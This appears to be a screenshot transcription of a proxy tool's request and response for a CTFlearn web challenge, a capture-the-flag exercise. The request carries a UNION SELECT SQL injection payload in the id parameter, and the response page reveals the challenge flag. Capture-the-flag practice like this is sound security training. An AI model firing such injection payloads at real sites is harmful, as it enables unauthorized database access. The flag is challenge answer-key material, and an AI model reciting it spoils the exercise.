 Request
Pretty Raw Hex
\n
1 GET /web8/?id=1 UNION SELECT NULL, f0und_m3, NULL, NULL FROM w0w_y0u_f0und_m3 HTTP/2
2 Host: web.ctflearn.com
3 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=0, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Dog Viewer
</h3>
<br>
<h3 class="white-text">
</h3>
</center>
25 </div>
26 </div>
27 <div style="margin-top: 5%" class="row">
28 <div class="col l4 push-l4">
29 <form action="." method="get">
30 <h5 class="white-text">
ID:
</h5>
31 <input type="text" name="id" id="textBox" required>
32 <input id="submit" type="submit" value="Submit">
33 </form>
34 </div>
35 </div>
36
37 <div class="row">
38 <div class="col l4 push-l4">
39 <p>
40 Name: Saranac<br>
Breed: Great Dane<br>
Color: Black<br>
Name: abctf{uni0n_1s_4_gr34t_c0mm4nd}<br>
Breed: <br>
Color: <br>
</p>
41 </div>
42 </div>
43
44
45 </body>
46
47 <!-- stopthatjs -->
48
49 <script type="text/javascript" src="fade.js">
</script>
50 </html>
51
Search
0 highlights